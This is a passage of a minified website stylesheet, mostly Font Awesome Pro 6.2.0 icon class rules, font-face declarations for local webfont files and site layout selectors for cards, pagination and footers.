evron-left::before{content:""}.fa-bacteria::before{content:""}.fa-clouds::before{content:""}.fa-money-bill-simple::before{content:""}.fa-hand-lizard::before{content:""}.fa-table-pivot::before{content:""}.fa-filter-slash::before{content:""}.fa-trash-can-undo::before{content:""}.fa-trash-can-arrow-turn-left::before{content:""}.fa-trash-undo-alt::before{content:""}.fa-notdef::before{content:""}.fa-disease::before{content:""}.fa-person-to-door::before{content:""}.fa-turntable::before{content:""}.fa-briefcase-medical::before{content:""}.fa-genderless::before{content:""}.fa-chevron-right::before{content:""}.fa-signal-weak::before{content:""}.fa-signal-1::before{content:""}.fa-clock-five::before{content:""}.fa-retweet::before{content:""}.fa-car-rear::before{content:""}.fa-car-alt::before{content:""}.fa-pump-soap::before{content:""}.fa-computer-classic::before{content:""}.fa-frame::before{content:""}.fa-video-slash::before{content:""}.fa-battery-quarter::before{content:""}.fa-battery-2::before{content:""}.fa-ellipsis-stroke::before{content:""}.fa-ellipsis-h-alt::before{content:""}.fa-radio::before{content:""}.fa-baby-carriage::before{content:""}.fa-carriage-baby::before{content:""}.fa-face-expressionless::before{content:""}.fa-down-to-dotted-line::before{content:""}.fa-cloud-music::before{content:""}.fa-traffic-light::before{content:""}.fa-cloud-minus::before{content:""}.fa-thermometer::before{content:""}.fa-shield-minus::before{content:""}.fa-vr-cardboard::before{content:""}.fa-car-tilt::before{content:""}.fa-gauge-circle-minus::before{content:""}.fa-brightness-low::before{content:""}.fa-hand-middle-finger::before{content:""}.fa-percent::before{content:"\%"}.fa-percentage::before{content:"\%"}.fa-truck-moving::before{content:""}.fa-glass-water-droplet::before{content:""}.fa-conveyor-belt::before{content:""}.fa-location-check::before{content:""}.fa-map-marker-check::before{content:""}.fa-coin-vertical::before{content:""}.fa-display::before{content:""}.fa-person-sign::before{content:""}.fa-face-smile::before{content:""}.fa-smile::before{content:""}.fa-phone-hangup::before{content:""}.fa-signature-slash::before{content:""}.fa-thumbtack::before{content:""}.fa-thumb-tack::before{content:""}.fa-wheat-slash::before{content:""}.fa-trophy::before{content:""}.fa-clouds-sun::before{content:""}.fa-person-praying::before{content:""}.fa-pray::before{content:""}.fa-hammer::before{content:""}.fa-face-vomit::before{content:""}.fa-speakers::before{content:""}.fa-tty-answer::before{content:""}.fa-teletype-answer::before{content:""}.fa-mug-tea-saucer::before{content:""}.fa-diagram-lean-canvas::before{content:""}.fa-alt::before{content:""}.fa-dial::before{content:""}.fa-dial-med-high::before{content:""}.fa-hand-peace::before{content:""}.fa-circle-trash::before{content:""}.fa-trash-circle::before{content:""}.fa-rotate::before{content:""}.fa-sync-alt::before{content:""}.fa-circle-quarters::before{content:""}.fa-spinner::before{content:""}.fa-tower-control::before{content:""}.fa-arrow-up-triangle-square::before{content:""}.fa-sort-shapes-up::before{content:""}.fa-whale::before{content:""}.fa-robot::before{content:""}.fa-peace::before{content:""}.fa-party-horn::before{content:""}.fa-gears::before{content:""}.fa-cogs::before{content:""}.fa-sun-bright::before{content:""}.fa-sun-alt::before{content:""}.fa-warehouse::before{content:""}.fa-lock-keyhole-open::before{content:""}.fa-lock-open-alt::before{content:""}.fa-square-fragile::before{content:""}.fa-box-fragile::before{content:""}.fa-square-wine-glass-crack::before{content:""}.fa-arrow-up-right-dots::before{content:""}.fa-square-n::before{content:""}.fa-splotch::before{content:""}.fa-face-grin-hearts::before{content:""}.fa-grin-hearts::before{content:""}.fa-meter::before{content:""}.fa-mandolin::before{content:""}.fa-dice-four::before{content:""}.fa-sim-card::before{content:""}.fa-transgender::before{content:""}.fa-transgender-alt::before{content:""}.fa-mercury::before{content:""}.fa-up-from-bracket::before{content:""}.fa-knife-kitchen::before{content:""}.fa-border-right::before{content:""}.fa-arrow-turn-down::before{content:""}.fa-level-down::before{content:""}.fa-spade::before{content:""}.fa-card-spade::before{content:""}.fa-line-columns::before{content:""}.fa-arrow-right-to-line::before{content:""}.fa-arrow-to-right::before{content:""}.fa-person-falling-burst::before{content:""}.fa-flag-pennant::before{content:""}.fa-pennant::before{content:""}.fa-conveyor-belt-empty::before{content:""}.fa-award::before{content:""}.fa-ticket-simple::before{content:""}.fa-ticket-alt::before{content:""}.fa-building::before{content:""}.fa-angles-left::before{content:""}.fa-angle-double-left::before{content:""}.fa-camcorder::before{content:""}.fa-video-handheld::before{content:""}.fa-pancakes::before{content:""}.fa-album-circle-user::before{content:""}.fa-qrcode::before{content:""}.fa-dice-d10::before{content:""}.fa-fireplace::before{content:""}.fa-browser::before{content:""}.fa-pen-paintbrush::before{content:""}.fa-pencil-paintbrush::before{content:""}.fa-fish-cooked::before{content:""}.fa-chair-office::before{content:""}.fa-nesting-dolls::before{content:""}.fa-clock-rotate-left::before{content:""}.fa-history::before{content:""}.fa-trumpet::before{content:""}.fa-face-grin-beam-sweat::before{content:""}.fa-grin-beam-sweat::before{content:""}.fa-fire-smoke::before{content:""}.fa-phone-missed::before{content:""}.fa-file-export::before{content:""}.fa-arrow-right-from-file::before{content:""}.fa-shield::before{content:""}.fa-shield-blank::before{content:""}.fa-arrow-up-short-wide::before{content:""}.fa-sort-amount-up-alt::before{content:""}.fa-arrows-repeat-1::before{content:""}.fa-repeat-1-alt::before{content:""}.fa-gun-slash::before{content:""}.fa-avocado::before{content:""}.fa-binary::before{content:""}.fa-glasses-round::before{content:""}.fa-glasses-alt::before{content:""}.fa-phone-plus::before{content:""}.fa-ditto::before{content:"\""}.fa-person-seat::before{content:""}.fa-house-medical::before{content:""}.fa-golf-ball-tee::before{content:""}.fa-golf-ball::before{content:""}.fa-circle-chevron-left::before{content:""}.fa-chevron-circle-left::before{content:""}.fa-house-chimney-window::before{content:""}.fa-scythe::before{content:""}.fa-pen-nib::before{content:""}.fa-ban-parking::before{content:""}.fa-parking-circle-slash::before{content:""}.fa-tent-arrow-turn-left::before{content:""}.fa-face-diagonal-mouth::before{content:""}.fa-diagram-cells::before{content:""}.fa-cricket-bat-ball::before{content:""}.fa-cricket::before{content:""}.fa-tents::before{content:""}.fa-wand-magic::before{content:""}.fa-magic::before{content:""}.fa-dog::before{content:""}.fa-pen-line::before{content:""}.fa-atom-simple::before{content:""}.fa-atom-alt::before{content:""}.fa-ampersand::before{content:"\&"}.fa-carrot::before{content:""}.fa-arrow-up-from-line::before{content:""}.fa-arrow-from-bottom::before{content:""}.fa-moon::before{content:""}.fa-pen-slash::before{content:""}.fa-wine-glass-empty::before{content:""}.fa-wine-glass-alt::before{content:""}.fa-square-star::before{content:""}.fa-cheese::before{content:""}.fa-send-backward::before{content:""}.fa-yin-yang::before{content:""}.fa-music::before{content:""}.fa-compass-slash::before{content:""}.fa-clock-one::before{content:""}.fa-file-music::before{content:""}.fa-code-commit::before{content:""}.fa-temperature-low::before{content:""}.fa-person-biking::before{content:""}.fa-biking::before{content:""}.fa-skeleton::before{content:""}.fa-circle-g::before{content:""}.fa-circle-arrow-up-left::before{content:""}.fa-coin-blank::before{content:""}.fa-broom::before{content:""}.fa-vacuum::before{content:""}.fa-shield-heart::before{content:""}.fa-card-heart::before{content:""}.fa-lightbulb-cfl-on::before{content:""}.fa-melon::before{content:""}.fa-gopuram::before{content:""}.fa-earth-oceania::before{content:""}.fa-globe-oceania::before{content:""}.fa-container-storage::before{content:""}.fa-face-pouting::before{content:""}.fa-square-xmark::before{content:""}.fa-times-square::before{content:""}.fa-xmark-square::before{content:""}.fa-face-explode::before{content:""}.fa-exploding-head::before{content:""}.fa-hashtag::before{content:"\#"}.fa-up-right-and-down-left-from-center::before{content:""}.fa-expand-alt::before{content:""}.fa-oil-can::before{content:""}.fa-t::before{content:"T"}.fa-transformer-bolt::before{content:""}.fa-hippo::before{content:""}.fa-chart-column::before{content:""}.fa-cassette-vhs::before{content:""}.fa-vhs::before{content:""}.fa-infinity::before{content:""}.fa-vial-circle-check::before{content:""}.fa-chimney::before{content:""}.fa-object-intersect::before{content:""}.fa-person-arrow-down-to-line::before{content:""}.fa-voicemail::before{content:""}.fa-block-brick::before{content:""}.fa-wall-brick::before{content:""}.fa-fan::before{content:""}.fa-bags-shopping::before{content:""}.fa-paragraph-left::before{content:""}.fa-paragraph-rtl::before{content:""}.fa-person-walking-luggage::before{content:""}.fa-caravan-simple::before{content:""}.fa-caravan-alt::before{content:""}.fa-turtle::before{content:""}.fa-up-down::before{content:""}.fa-arrows-alt-v::before{content:""}.fa-cloud-moon-rain::before{content:""}.fa-booth-curtain::before{content:""}.fa-calendar::before{content:""}.fa-box-heart::before{content:""}.fa-trailer::before{content:""}.fa-user-doctor-message::before{content:""}.fa-user-md-chat::before{content:""}.fa-bahai::before{content:""}.fa-haykal::before{content:""}.fa-amp-guitar::before{content:""}.fa-sd-card::before{content:""}.fa-volume-slash::before{content:""}.fa-border-bottom::before{content:""}.fa-wifi-weak::before{content:""}.fa-wifi-1::before{content:""}.fa-dragon::before{content:""}.fa-shoe-prints::before{content:""}.fa-circle-plus::before{content:""}.fa-plus-circle::before{content:""}.fa-face-grin-tongue-wink::before{content:""}.fa-grin-tongue-wink::before{content:""}.fa-hand-holding::before{content:""}.fa-plug-circle-exclamation::before{content:""}.fa-link-slash::before{content:""}.fa-chain-broken::before{content:""}.fa-chain-slash::before{content:""}.fa-unlink::before{content:""}.fa-clone::before{content:""}.fa-person-walking-arrow-loop-left::before{content:""}.fa-arrow-up-z-a::before{content:""}.fa-sort-alpha-up-alt::before{content:""}.fa-fire-flame-curved::before{content:""}.fa-fire-alt::before{content:""}.fa-tornado::before{content:""}.fa-file-circle-plus::before{content:""}.fa-delete-right::before{content:""}.fa-book-quran::before{content:""}.fa-quran::before{content:""}.fa-circle-quarter::before{content:""}.fa-anchor::before{content:""}.fa-border-all::before{content:""}.fa-function::before{content:""}.fa-face-angry::before{content:""}.fa-angry::before{content:""}.fa-people-simple::before{content:""}.fa-cookie-bite::before{content:""}.fa-arrow-trend-down::before{content:""}.fa-rss::before{content:""}.fa-feed::before{content:""}.fa-face-monocle::before{content:""}.fa-draw-polygon::before{content:""}.fa-scale-balanced::before{content:""}.fa-balance-scale::before{content:""}.fa-calendar-lines::before{content:""}.fa-calendar-note::before{content:""}.fa-arrow-down-big-small::before{content:""}.fa-sort-size-down::before{content:""}.fa-gauge-simple-high::before{content:""}.fa-tachometer::before{content:""}.fa-tachometer-fast::before{content:""}.fa-do-not-enter::before{content:""}.fa-shower::before{content:""}.fa-dice-d8::before{content:""}.fa-desktop::before{content:""}.fa-desktop-alt::before{content:""}.fa-m::before{content:"M"}.fa-grip-dots-vertical::before{content:""}.fa-face-viewfinder::before{content:""}.fa-soft-serve::before{content:""}.fa-creemee::before{content:""}.fa-h5::before{content:""}.fa-hand-back-point-down::before{content:""}.fa-table-list::before{content:""}.fa-th-list::before{content:""}.fa-comment-sms::before{content:""}.fa-sms::before{content:""}.fa-rectangle::before{content:""}.fa-rectangle-landscape::before{content:""}.fa-clipboard-list-check::before{content:""}.fa-turkey::before{content:""}.fa-book::before{content:""}.fa-user-plus::before{content:""}.fa-ice-skate::before{content:""}.fa-check::before{content:""}.fa-battery-three-quarters::before{content:""}.fa-battery-4::before{content:""}.fa-tomato::before{content:""}.fa-sword-laser::before{content:""}.fa-house-circle-check::before{content:""}.fa-buildings::before{content:""}.fa-angle-left::before{content:""}.fa-cart-flatbed-boxes::before{content:""}.fa-dolly-flatbed-alt::before{content:""}.fa-diagram-successor::before{content:""}.fa-truck-arrow-right::before{content:""}.fa-square-w::before{content:""}.fa-arrows-split-up-and-left::before{content:""}.fa-lamp::before{content:""}.fa-airplay::before{content:""}.fa-hand-fist::before{content:""}.fa-fist-raised::before{content:""}.fa-shield-quartered::before{content:""}.fa-slash-forward::before{content:"\/"}.fa-location-pen::before{content:""}.fa-map-marker-edit::before{content:""}.fa-cloud-moon::before{content:""}.fa-pot-food::before{content:""}.fa-briefcase::before{content:""}.fa-person-falling::before{content:""}.fa-image-portrait::before{content:""}.fa-portrait::before{content:""}.fa-user-tag::before{content:""}.fa-rug::before{content:""}.fa-print-slash::before{content:""}.fa-earth-europe::before{content:""}.fa-globe-europe::before{content:""}.fa-cart-flatbed-suitcase::before{content:""}.fa-luggage-cart::before{content:""}.fa-hand-back-point-ribbon::before{content:""}.fa-rectangle-xmark::before{content:""}.fa-rectangle-times::before{content:""}.fa-times-rectangle::before{content:""}.fa-window-close::before{content:""}.fa-tire-rugged::before{content:""}.fa-lightbulb-dollar::before{content:""}.fa-cowbell::before{content:""}.fa-baht-sign::before{content:""}.fa-corner::before{content:""}.fa-chevrons-right::before{content:""}.fa-chevron-double-right::before{content:""}.fa-book-open::before{content:""}.fa-book-journal-whills::before{content:""}.fa-journal-whills::before{content:""}.fa-inhaler::before{content:""}.fa-handcuffs::before{content:""}.fa-snake::before{content:""}.fa-triangle-exclamation::before{content:""}.fa-exclamation-triangle::before{content:""}.fa-warning::before{content:""}.fa-note-medical::before{content:""}.fa-database::before{content:""}.fa-down-left::before{content:""}.fa-share::before{content:""}.fa-arrow-turn-right::before{content:""}.fa-mail-forward::before{content:""}.fa-face-thinking::before{content:""}.fa-turn-down-right::before{content:""}.fa-bottle-droplet::before{content:""}.fa-mask-face::before{content:""}.fa-hill-rockslide::before{content:""}.fa-scanner-keyboard::before{content:""}.fa-circle-o::before{content:""}.fa-grid-horizontal::before{content:""}.fa-message-dollar::before{content:""}.fa-comment-alt-dollar::before{content:""}.fa-right-left::before{content:""}.fa-exchange-alt::before{content:""}.fa-columns-3::before{content:""}.fa-paper-plane::before{content:""}.fa-road-circle-exclamation::before{content:""}.fa-dungeon::before{content:""}.fa-hand-holding-box::before{content:""}.fa-input-text::before{content:""}.fa-window-flip::before{content:""}.fa-window-alt::before{content:""}.fa-align-right::before{content:""}.fa-scanner-gun::before{content:""}.fa-scanner::before{content:""}.fa-tire::before{content:""}.fa-engine::before{content:""}.fa-money-bill-1-wave::before{content:""}.fa-money-bill-wave-alt::before{content:""}.fa-life-ring::before{content:""}.fa-hands::before{content:""}.fa-sign-language::before{content:""}.fa-signing::before{content:""}.fa-circle-caret-right::before{content:""}.fa-caret-circle-right::before{content:""}.fa-wheat::before{content:""}.fa-file-spreadsheet::before{content:""}.fa-audio-description-slash::before{content:""}.fa-calendar-day::before{content:""}.fa-water-ladder::before{content:""}.fa-ladder-water::before{content:""}.fa-swimming-pool::before{content:""}.fa-arrows-up-down::before{content:""}.fa-arrows-v::before{content:""}.fa-chess-pawn-piece::before{content:""}.fa-chess-pawn-alt::before{content:""}.fa-face-grimace::before{content:""}.fa-grimace::before{content:""}.fa-wheelchair-move::before{content:""}.fa-wheelchair-alt::before{content:""}.fa-turn-down::before{content:""}.fa-level-down-alt::before{content:""}.fa-square-s::before{content:""}.fa-rectangle-barcode::before{content:""}.fa-barcode-alt::before{content:""}.fa-person-walking-arrow-right::before{content:""}.fa-square-envelope::before{content:""}.fa-envelope-square::before{content:""}.fa-dice::before{content:""}.fa-unicorn::before{content:""}.fa-bowling-ball::before{content:""}.fa-pompebled::before{content:""}.fa-brain::before{content:""}.fa-watch-smart::before{content:""}.fa-book-user::before{content:""}.fa-sensor-cloud::before{content:""}.fa-sensor-smoke::before{content:""}.fa-clapperboard-play::before{content:""}.fa-bandage::before{content:""}.fa-band-aid::before{content:""}.fa-calendar-minus::before{content:""}.fa-circle-xmark::before{content:""}.fa-times-circle::before{content:""}.fa-xmark-circle::before{content:""}.fa-circle-4::before{content:""}.fa-gifts::before{content:""}.fa-album-collection::before{content:""}.fa-hotel::before{content:""}.fa-earth-asia::before{content:""}.fa-globe-asia::before{content:""}.fa-id-card-clip::before{content:""}.fa-id-card-alt::before{content:""}.fa-magnifying-glass-plus::before{content:""}.fa-search-plus::before{content:""}.fa-thumbs-up::before{content:""}.fa-cloud-showers::before{content:""}.fa-user-clock::before{content:""}.fa-onion::before{content:""}.fa-clock-twelve-thirty::before{content:""}.fa-arrow-down-to-dotted-line::before{content:""}.fa-hand-dots::before{content:""}.fa-allergies::before{content:""}.fa-file-invoice::before{content:""}.fa-window-minimize::before{content:""}.fa-rectangle-wide::before{content:""}.fa-comment-arrow-up::before{content:""}.fa-garlic::before{content:""}.fa-mug-saucer::before{content:""}.fa-coffee::before{content:""}.fa-brush::before{content:""}.fa-tree-decorated::before{content:""}.fa-mask::before{content:""}.fa-calendar-heart::before{content:""}.fa-magnifying-glass-minus::before{content:""}.fa-search-minus::before{content:""}.fa-flower::before{content:""}.fa-ruler-vertical::before{content:""}.fa-user-large::before{content:""}.fa-user-alt::before{content:""}.fa-starship-freighter::before{content:""}.fa-train-tram::before{content:""}.fa-bridge-suspension::before{content:""}.fa-trash-check::before{content:""}.fa-user-nurse::before{content:""}.fa-boombox::before{content:""}.fa-syringe::before{content:""}.fa-cloud-sun::before{content:""}.fa-shield-exclamation::before{content:""}.fa-stopwatch-20::before{content:""}.fa-square-full::before{content:""}.fa-grip-dots::before{content:""}.fa-comment-exclamation::before{content:""}.fa-pen-swirl::before{content:""}.fa-falafel::before{content:""}.fa-circle-2::before{content:""}.fa-magnet::before{content:""}.fa-jar::before{content:""}.fa-gramophone::before{content:""}.fa-dice-d12::before{content:""}.fa-note-sticky::before{content:""}.fa-sticky-note::before{content:""}.fa-down::before{content:""}.fa-arrow-alt-down::before{content:""}.fa-hundred-points::before{content:""}.fa-100::before{content:""}.fa-paperclip-vertical::before{content:""}.fa-wind-warning::before{content:""}.fa-wind-circle-exclamation::before{content:""}.fa-location-pin-slash::before{content:""}.fa-map-marker-slash::before{content:""}.fa-face-sad-sweat::before{content:""}.fa-bug-slash::before{content:""}.fa-cupcake::before{content:""}.fa-light-switch-off::before{content:""}.fa-toggle-large-off::before{content:""}.fa-pen-fancy-slash::before{content:""}.fa-truck-container::before{content:""}.fa-boot::before{content:""}.fa-arrow-up-from-water-pump::before{content:""}.fa-file-check::before{content:""}.fa-bone::before{content:""}.fa-cards-blank::before{content:""}.fa-circle-3::before{content:""}.fa-bench-tree::before{content:""}.fa-keyboard-brightness-low::before{content:""}.fa-ski-boot-ski::before{content:""}.fa-brain-circuit::before{content:""}.fa-user-injured::before{content:""}.fa-block-brick-fire::before{content:""}.fa-firewall::before{content:""}.fa-face-sad-tear::before{content:""}.fa-sad-tear::before{content:""}.fa-plane::before{content:""}.fa-tent-arrows-down::before{content:""}.fa-exclamation::before{content:"\!"}.fa-arrows-spin::before{content:""}.fa-face-smile-relaxed::before{content:""}.fa-comment-xmark::before{content:""}.fa-comment-times::before{content:""}.fa-print::before{content:""}.fa-turkish-lira-sign::before{content:""}.fa-try::before{content:""}.fa-turkish-lira::before{content:""}.fa-face-nose-steam::before{content:""}.fa-circle-waveform-lines::before{content:""}.fa-waveform-circle::before{content:""}.fa-dollar-sign::before{content:"\$"}.fa-dollar::before{content:"\$"}.fa-usd::before{content:"\$"}.fa-ferris-wheel::before{content:""}.fa-computer-speaker::before{content:""}.fa-skull-cow::before{content:""}.fa-x::before{content:"X"}.fa-magnifying-glass-dollar::before{content:""}.fa-search-dollar::before{content:""}.fa-users-gear::before{content:""}.fa-users-cog::before{content:""}.fa-person-military-pointing::before{content:""}.fa-building-columns::before{content:""}.fa-bank::before{content:""}.fa-institution::before{content:""}.fa-museum::before{content:""}.fa-university::before{content:""}.fa-circle-t::before{content:""}.fa-sack::before{content:""}.fa-grid-2::before{content:""}.fa-camera-cctv::before{content:""}.fa-cctv::before{content:""}.fa-umbrella::before{content:""}.fa-trowel::before{content:""}.fa-horizontal-rule::before{content:""}.fa-bed-front::before{content:""}.fa-bed-alt::before{content:""}.fa-d::before{content:"D"}.fa-stapler::before{content:""}.fa-masks-theater::before{content:""}.fa-theater-masks::before{content:""}.fa-kip-sign::before{content:""}.fa-face-woozy::before{content:""}.fa-cloud-question::before{content:""}.fa-pineapple::before{content:""}.fa-hand-point-left::before{content:""}.fa-gallery-thumbnails::before{content:""}.fa-circle-j::before{content:""}.fa-eyes::before{content:""}.fa-handshake-simple::before{content:""}.fa-handshake-alt::before{content:""}.fa-page-caret-up::before{content:""}.fa-file-caret-up::before{content:""}.fa-jet-fighter::before{content:""}.fa-fighter-jet::before{content:""}.fa-comet::before{content:""}.fa-square-share-nodes::before{content:""}.fa-share-alt-square::before{content:""}.fa-shield-keyhole::before{content:""}.fa-barcode::before{content:""}.fa-plus-minus::before{content:""}.fa-square-sliders-vertical::before{content:""}.fa-sliders-v-square::before{content:""}.fa-video::before{content:""}.fa-video-camera::before{content:""}.fa-message-middle::before{content:""}.fa-comment-middle-alt::before{content:""}.fa-graduation-cap::before{content:""}.fa-mortar-board::before{content:""}.fa-hand-holding-medical::before{content:""}.fa-person-circle-check::before{content:""}.fa-square-z::before{content:""}.fa-message-text::before{content:""}.fa-comment-alt-text::before{content:""}.fa-turn-up::before{content:""}.fa-level-up-alt::before{content:""}.sr-only,.related-events dl .time,.related-articles.hero-layout .related-card.row-layout .card-body .lead-in,.related-articles.hero-layout .small-cards .related-card .lead-in,.related-articles.media-layout .related-card.row-layout .card .card-body .lead-in,.related-articles.default-layout .card-body .lead-in,.related-articles.promo.small-text-layout .card-body .lead-in,.related-articles.promo.icon-layout .card-body .lead-in,.icon-link:not(.show-text) span,.related-jobs.grid-layout .card .card-footer .read-more:not(.show-text) span,.pagination li.first a:not(.show-text) span,.pagination li.previous a:not(.show-text) span,.pagination li.next a:not(.show-text) span,.pagination li.last a:not(.show-text) span,.page-footer .container .copyright .list-group .list-group-item span,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item span,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item span,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item span,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:300;font-display:block;src:url("../fontawesome/webfonts/fa-light-300.c46d631be61d.woff2") format("woff2"),url("../fontawesome/webfonts/fa-light-300.f46e5fd4f933.ttf") format("truetype")}.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-weight:300}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-regular: normal 400 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-regular-400.4a93626e358a.woff2") format("woff2"),url("../fontawesome/webfonts/fa-regular-400.8194f6715814.ttf") format("truetype")}.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{font-weight:400}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-solid: normal 900 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url("../fontawesome/webfonts/fa-solid-900.750e40b51d2b.woff2") format("woff2"),url("../fontawesome/webfonts/fa-solid-900.dd8840afcb0a.ttf") format("truetype")}.fas,.fa-solid,.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before,.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{font-weight:900}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-brands: "Font Awesome 6 Brands";--fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-brands-400.f84deb5cbb52.woff2") format("woff2"),url("../fontawesome/webfonts/fa-brands-400.584b883d4897.ttf") format("truetype")}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-weight:400}.fa-monero:before{content:""}.fa-hooli:before{content:""}.fa-yelp:before{content:""}.fa-cc-visa:before{content:""}.fa-lastfm:before{content:""}.fa-shopware:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-aws:before{content:""}.fa-redhat:before{content:""}.fa-yoast:before{content:""}.fa-cloudflare:before{content:""}.fa-ups:before{content:""}.fa-wpexplorer:before{content:""}.fa-dyalog:before{content:""}.fa-bity:before{content:""}.fa-stackpath:before{content:""}.fa-buysellads:before{content:""}.fa-first-order:before{content:""}.fa-modx:before{content:""}.fa-guilded:before{content:""}.fa-vnv:before{content:""}.fa-square-js:before{content:""}.fa-js-square:before{content:""}.fa-microsoft:before{content:""}.fa-qq:before{content:""}.fa-orcid:before{content:""}.fa-java:before{content:""}.fa-invision:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-centercode:before{content:""}.fa-glide-g:before{content:""}.fa-drupal:before{content:""}.fa-hire-a-helper:before{content:""}.fa-creative-commons-by:before{content:""}.fa-unity:before{content:""}.fa-whmcs:before{content:""}.fa-rocketchat:before{content:""}.fa-vk:before{content:""}.fa-untappd:before{content:""}.fa-mailchimp:before{content:""}.fa-css3-alt:before{content:""}.fa-square-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-contao:before{content:""}.fa-square-font-awesome:before{content:""}.fa-deskpro:before{content:""}.fa-sistrix:before{content:""}.fa-square-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-battle-net:before{content:""}.fa-the-red-yeti:before{content:""}.fa-square-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-edge:before{content:""}.fa-napster:before{content:""}.fa-square-snapchat:before{content:""}.fa-snapchat-square:before{content:""}.fa-google-plus-g:before{content:""}.fa-artstation:before{content:""}.fa-markdown:before{content:""}.fa-sourcetree:before{content:""}.fa-google-plus:before{content:""}.fa-diaspora:before{content:""}.fa-foursquare:before{content:""}.fa-stack-overflow:before{content:""}.fa-github-alt:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-pagelines:before{content:""}.fa-algolia:before{content:""}.fa-red-river:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-safari:before{content:""}.fa-google:before{content:""}.fa-square-font-awesome-stroke:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-atlassian:before{content:""}.fa-linkedin-in:before{content:""}.fa-digital-ocean:before{content:""}.fa-nimblr:before{content:""}.fa-chromecast:before{content:""}.fa-evernote:before{content:""}.fa-hacker-news:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-adversal:before{content:""}.fa-creative-commons:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-fonticons:before{content:""}.fa-weixin:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-codepen:before{content:""}.fa-git-alt:before{content:""}.fa-lyft:before{content:""}.fa-rev:before{content:""}.fa-windows:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-square-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-meetup:before{content:""}.fa-centos:before{content:""}.fa-adn:before{content:""}.fa-cloudsmith:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-square-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-codiepie:before{content:""}.fa-node:before{content:""}.fa-mix:before{content:""}.fa-steam:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-scribd:before{content:""}.fa-openid:before{content:""}.fa-instalod:before{content:""}.fa-expeditedssl:before{content:""}.fa-sellcast:before{content:""}.fa-square-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-r-project:before{content:""}.fa-delicious:before{content:""}.fa-freebsd:before{content:""}.fa-vuejs:before{content:""}.fa-accusoft:before{content:""}.fa-ioxhost:before{content:""}.fa-fonticons-fi:before{content:""}.fa-app-store:before{content:""}.fa-cc-mastercard:before{content:""}.fa-itunes-note:before{content:""}.fa-golang:before{content:""}.fa-kickstarter:before{content:""}.fa-grav:before{content:""}.fa-weibo:before{content:""}.fa-uncharted:before{content:""}.fa-firstdraft:before{content:""}.fa-square-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wpressr:before{content:""}.fa-rendact:before{content:""}.fa-angellist:before{content:""}.fa-galactic-republic:before{content:""}.fa-nfc-